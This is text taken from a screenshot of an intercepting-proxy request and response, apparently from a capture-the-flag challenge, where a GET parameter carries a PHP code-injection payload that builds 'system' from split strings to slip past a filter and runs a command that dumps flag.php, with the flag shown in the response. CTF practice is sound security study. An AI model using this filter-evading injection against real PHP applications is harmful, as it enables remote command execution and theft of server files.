 Request
Pretty Raw Hex Hackvertor \n
1 GET /xchal.php?name=";$x='sys'.'tem';$x('nl+flag.php');"
HTTP/1.1
2 Host: 34.18.3.149:8000
3 Upgrade-Insecure-Requests: 01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 0
11
12
Response
Pretty Raw Hex Render Hackvertor
9
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <style>
15 body {
16 background-image: url("x.webp");
17 background-repeat: no-repeat;
18 background-size: cover;
19 background-position: center center;
20 height: 100vh;
21 margin: 0;
22 display: flex;
23 justify-content: center;
24 align-items: center;
25 }
26
27 @media (max-width: 768px) {
28 body {
29 background-size: contain;
30 }
31 }
32 </style>
33 </head>
34 <body>
35 <div style='position: fixed; top: 0; left: 0;'><p style='font
x-large; color: white;'>Hello 1 <?php
36 2 ASCWG{yeah_mrx_come_her!!!!!!!!!!!!!!!!}
37
38 3 ?>
39